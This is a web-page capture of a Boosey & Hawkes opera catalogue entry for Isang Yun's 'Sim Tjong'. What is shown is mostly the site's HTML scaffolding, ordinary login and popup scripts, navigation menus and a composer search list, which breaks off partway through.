

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/opera/moredetails?musicid=6775
body_size: 15317
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Isang Yun Sim Tjong - Opera</title>
    <meta name="description" content="Explore our 450 operas, music theatre works, operettas and musicals, from popular classics to the latest contemporary operas. Use our search for soundclips, synopses, roles, recommended recordings, librettists, news." />
    <meta name="keywords" content="opera music musik theatre theater operetta operette musicals operettes operatic kammer chambre children&#39;s Kinderopern Studioopern enfants libretto score synopsis recording roles news Offenbach Strauss Britten Floyd Stravinsky Prokofiev Strawinsky Prokofieff Tchaikovsky Mascagni Adams Glanert Argento Bernstein" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Opera" /><meta property="og:description" content="Explore our operas, music theatre works, operettas and musicals, from popular classics to the latest contemporary operas." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="Opera">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=6775";
                    var basePath = "/pages/opera/moredetails";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/opera">Opera</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <div id="refineSearchMobileOnly" class="leftbox dark">
        <h2>OPERA SEARCH</h2>
        <div id="refineSearchHeaderMobileOnly" class="button button--outline button--text-grey button--with-clear-indicator">
            Refine Search
            <span class="button__indicator">
                <img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
            </span>
        </div>
        <div id="refineSearchFormMobileOnly" class="selectcontent">
            <form action="/pages/opera/results" class="general-form" name="frmSearch" id="frmSearch" method="post">
                <div class="form__input-container">
                    Composer List
                </div>

                    <div class="form__select-outer">
            <select name="composerID" class="form__select  form__select--with-image"  >
            <option value="-1" >ALL COMPOSERS</option>
            <option value="18092" >Aa, Michel van der</option>
            <option value="101611" >Adámek, Ondrej</option>
            <option value="2778" >Adams, John</option>
            <option value="20399" >Akyol, Taner</option>
            <option value="3322" >Andreae, Volkmar</option>
            <option value="2690" >Andriessen, Louis</option>
            <option value="3131" >Arch, Gwyn</option>
            <option value="2691" >Argento, Dominick</option>
            <option value="100485" >Arnecke, Jörn</option>
            <option value="20105" >Arriaga, Juan Crisóstomo de</option>
            <option value="100489" >Atterberg, Kurt</option>
            <option value="3340" >Auber, Daniel</option>
            <option value="15105" >Audran, Edmond</option>
            <option value="100491" >Auerbach, Lera</option>
            <option value="3186" >Bantock, Granville</option>
            <option value="2745" >Barab, Seymour</option>
            <option value="3339" >Barbieri, Francisco Asenjo</option>
            <option value="2858" >Barraud, Henry</option>
            <option value="2694" >Bartók, Béla</option>
            <option value="2689" >Beeson, Jack</option>
            <option value="3196" >Beethoven, Ludwig van</option>
            <option value="102182" >Benedetto Ferrari</option>
            <option value="2779" >Benjamin, Arthur</option>
            <option value="15726" >Berlioz, Hector</option>
            <option value="101915" >Bernard Yannotta</option>
            <option value="101886" >Bernhard Klebel</option>
            <option value="101885" >Bernhard Klebel &amp; Rudolf Hinterdorfer</option>
            <option value="2730" >Bernstein, Leonard</option>
            <option value="18662" >Bettison, Oscar</option>
            <option value="100139" >Biber, Heinrich Ignaz Franz</option>
            <option value="2729" >Birtwistle, Harrison</option>
            <option value="103144" >Bittner, Hans</option>
            <option value="16408" >Bizet, Georges</option>
            <option value="2809" >Blacher, Boris</option>
            <option value="15178" >Blech, Leo</option>
            <option value="3039" >Blitzstein, Marc</option>
            <option value="15878" >Blyton, Carey</option>
            <option value="17608" >Braunfels, Walter</option>
            <option value="3374" >Brettingham Smith, Jolyon</option>
            <option value="2770" >Britten, Benjamin</option>
            <option value="17611" >Bruch, Max</option>
            <option value="15110" >Brüll, Ignaz</option>
            <option value="100138" >Brüning, Anna-Sophie</option>
            <option value="3063" >Burnham, Cardon V</option>
            <option value="15119" >Buschmann, Rainer Glen</option>
            <option value="2900" >Caldwell, Mary E</option>
            <option value="2790" >Carter, Elliott</option>
            <option value="102108" >Caspar Richter</option>
            <option value="2870" >Cavalli, Pietro Francesco</option>
            <option value="100247" >Cesti, Pietro Marc&#39;Antonio</option>
            <option value="15111" >Chemin-Petit, Hans</option>
            <option value="15854" >Cherubini, Luigi</option>
            <option value="2754" >Chin, Unsuk</option>
            <option value="15112" >Cipollini, Gaetano</option>
            <option value="101933" >Clare Grundman</option>
            <option value="3056" >Coates, Albert</option>
            <option value="3041" >Cope, Cecil</option>
            <option value="2748" >Copland, Aaron</option>
            <option value="100496" >Cruixent, Ferran</option>
            <option value="101699" >Cullmann, Heiko (Editor)</option>
            <option value="2915" >Cumming, Richard</option>
            <option value="100230" >Curtis, Alan</option>
            <option value="3016" >d&#39;Albert, Eugen</option>
            <option value="3394" >Dan, Ikuma</option>
            <option value="18282" >Daugherty, Michael</option>
            <option value="2840" >Davis, Allan G</option>
            <option value="2959" >Dean, Brett</option>
            <option value="4966" >Debussy, Claude</option>
            <option value="2772" >Delius, Frederick</option>
            <option value="3276" >Dessau, Paul</option>
            <option value="100471" >Dorsch, Thomas</option>
            <option value="3258" >Dvorák, Antonín</option>
            <option value="100498" >Eggert, Moritz</option>
            <option value="102389" >Elisabeth Bock/Geyer (CHERUBINI-EDITION)</option>
            <option value="101702" >Eröd, Leonard</option>
            <option value="100108" >Evers, Leonard</option>
            <option value="18025" >Farrington, Iain</option>
            <option value="18658" >Fenigstein, Victor</option>
            <option value="2759" >Firsova, Elena</option>
            <option value="101515" >Fischer, Ernst</option>
            <option value="18107" >Fleischmann, Veniamin</option>
            <option value="15115" >Flotow, Friedrich von</option>
            <option value="2810" >Floyd, Carlisle</option>
            <option value="100644" >Frid, Grigori</option>
            <option value="102152" >Friedel-Heinz Heddenhausen</option>
            <option value="100275" >Fünfeck, Paula</option>
            <option value="102360" >Garth Sunderland</option>
            <option value="2923" >Gay, John</option>
            <option value="15116" >Genée, Richard</option>
            <option value="2716" >Gerhard, Roberto</option>
            <option value="2830" >Gibbs, Cecil Armstrong</option>
            <option value="2699" >Ginastera, Alberto</option>
            <option value="2719" >Glanert, Detlev</option>
            <option value="3296" >Gluck, Christoph Willibald</option>
            <option value="2697" >Goldschmidt, Berthold</option>
            <option value="20000" >Golijov, Osvaldo</option>
            <option value="4953" >Gough, Orlando</option>
            <option value="4918" >Gounod, Charles</option>
            <option value="15120" >Graener, Paul</option>
            <option value="3384" >Grétry, André</option>
            <option value="2843" >Gruber, HK</option>
            <option value="15578" >Grund, Bert</option>
            <option value="2846" >Haas, Pavel</option>
            <option value="15121" >Halévy, Jacques Fromental</option>
            <option value="2723" >Handel, George Frideric</option>
            <option value="100506" >Harneit, Johannes</option>
            <option value="15113" >Hartig, Heinz Friedrich</option>
            <option value="4974" >Hatfield, Stephen</option>
            <option value="2850" >Haydn, Franz Joseph</option>
            <option value="2944" >Head, Michael Dewar</option>
            <option value="102428" >Heiko Cullmann</option>
            <option value="15114" >Helm, Everett</option>
            <option value="102110" >Hermann Lamprecht</option>
            <option value="3164" >Hervé (Florimond Ronger), </option>
            <option value="100225" >Hogarth, Samuel</option>
            <option value="2907" >Höller, York</option>
            <option value="2703" >Holloway, Robin</option>
            <option value="2832" >Horne, David</option>
            <option value="20037" >Horovitz, Joseph</option>
            <option value="3399" >Houston Collisson, William</option>
            <option value="3405" >Humperdinck, Engelbert</option>
            <option value="17825" >Hurd, Michael</option>
            <option value="101867" >JA Fuller Maitland</option>
            <option value="100318" >Jacobs/Flick</option>
            <option value="100444" >Janácek, Leoš</option>
            <option value="2764" >Jenkins, Karl</option>
            <option value="15122" >Jojic, Boris</option>
            <option value="15603" >Jones, Sidney</option>
            <option value="102151" >Josef Stolz</option>
            <option value="2777" >Kabalevsky, Dmitri</option>
            <option value="3231" >Kalitzke, Johannes</option>
            <option value="2793" >Kancheli, Giya</option>
            <option value="102432" >Karl Goldbach (CHERUBINI-EDITION)</option>
            <option value="102150" >Karlheinz Gutheim</option>
            <option value="2756" >Kats-Chernin, Elena</option>
            <option value="102177" >Kay Link</option>
            <option value="100269" >Keck, Jean-Christophe</option>
            <option value="101614" >Keck, Jean-Christophe (Editor)</option>
            <option value="4925" >Kelterborn, Rudolf</option>
            <option value="100103" >Kerker, Gustave</option>
            <option value="101868" >Kerr, Julia</option>
            <option value="3248" >Kienzl, Wilhelm</option>
            <option value="102111" >Klauspeter Seibel</option>
            <option value="3357" >Klebe, Giselher</option>
            <option value="100370" >Kloke, Eberhard</option>
            <option value="100251" >Koffler, Józef</option>
            <option value="102112" >Konrad Roetscher</option>
            <option value="18540" >Korngold, Erich Wolfgang</option>
            <option value="16227" >Korot, Beryl</option>
            <option value="15106" >Kounadis, Arghyris</option>
            <option value="103104" >Kozlovacki, Luka</option>
            <option value="3023" >Krása, Hans</option>
            <option value="3288" >Krol, Bernhard</option>
            <option value="15123" >Künneke, Eduard</option>
            <option value="101895" >Kurt Schwertsik</option>
            <option value="18196" >Laks, Simon</option>
            <option value="101740" >Landymore, Lucy</option>
            <option value="100747" >Lange, Marius Felix</option>
            <option value="2803" >Lees, Benjamin</option>
            <option value="3187" >Leigh, Walter</option>
            <option value="100440" >Leonardo Vinci/Händel, </option>
            <option value="3395" >Leoncavallo, Ruggiero</option>
            <option value="102158" >Leopold Schmidt</option>
            <option value="101563" >L&#39;Épine, Ernest</option>
            <option value="101148" >Leppert, Tobias</option>
            <option value="3006" >Levy, Marvin David</option>
            <option value="100155" >Little, David T</option>
            <option value="3082" >Lothar, Mark</option>
            <option value="15771" >Ludewig, Wolfgang</option>
            <option value="2979" >Lunn, John</option>
            <option value="18629" >Maayani, Ami</option>
            <option value="101524" >Maazel, Lorin</option>
            <option value="20376" >Machover, Tod</option>
            <option value="2739" >Mackey, Steven</option>
            <option value="2799" >MacMillan, James</option>
            <option value="3159" >Maconchy, Elizabeth</option>
            <option value="15118" >Maillart, Louis Aimé</option>
            <option value="102153" >Manfred Schandert</option>
            <option value="3354" >Marschner, Heinrich August</option>
            <option value="2692" >Martinu, Bohuslav</option>
            <option value="101356" >Märzendorfer, Ernst</option>
            <option value="15778" >Mascagni, Pietro</option>
            <option value="101345" >Mason, Grace-Evangeline</option>
            <option value="100771" >Matesic, Massimiliano</option>
            <option value="102109" >Mathias Spohr</option>
            <option value="2884" >Maw, Nicholas</option>
            <option value="2695" >Maxwell Davies, Peter</option>
            <option value="101036" >McBurney, Gerard</option>
            <option value="5070" >McPhee, Jonathan</option>
            <option value="2890" >Messager, André</option>
            <option value="100521" >Meyer, Krzysztof</option>
            <option value="3402" >Meyerbeer, Giacomo</option>
            <option value="15107" >Mihalovici, Marcel</option>
            <option value="100162" >Monk, Meredith</option>
            <option value="15760" >Monteverdi, Claudio</option>
            <option value="3029" >Moore, Douglas Stuart</option>
            <option value="2771" >Moussorgsky, Modest</option>
            <option value="3073" >Mozart, Wolfgang Amadeus</option>
            <option value="100527" >Müller-Wieland, Jan</option>
            <option value="2811" >Nabokoff, Nicholas</option>
            <option value="5292" >Neuwirth, Olga</option>
            <option value="102185" >Niccolò Jommelli</option>
            <option value="100796" >Nikodijevic, Marko</option>
            <option value="102193" >Norbert Biermann</option>
            <option value="17585" >Oehring, Helmut</option>
            <option value="15835" >Oertzen, Rudolf von</option>
            <option value="2909" >Offenbach, Jacques</option>
            <option value="3209" >Oldham, Arthur</option>
            <option value="101507" >Ortiz, Gabriela</option>
            <option value="3116" >Pergolesi, Giovanni Battista</option>
            <option value="2976" >Pfitzner, Hans</option>
            <option value="3364" >Philidor, François-André</option>
            <option value="102030" >Philipp Vandré</option>
            <option value="102184" >Pietro-Andrea Ziani</option>
            <option value="101852" >Pintscher, Matthias</option>
            <option value="2693" >Prokofieff, Serge</option>
            <option value="15176" >Puccini, Giacomo</option>
            <option value="3012" >Purcell, Henry</option>
            <option value="2861" >Rachmaninoff, Sergei</option>
            <option value="100841" >Räihälä, Osmo Tapio</option>
            <option value="20400" >Ramdohr, Niclas</option>
            <option value="2996" >Raminsh, Imant</option>
            <option value="3065" >Ramsier, Paul</option>
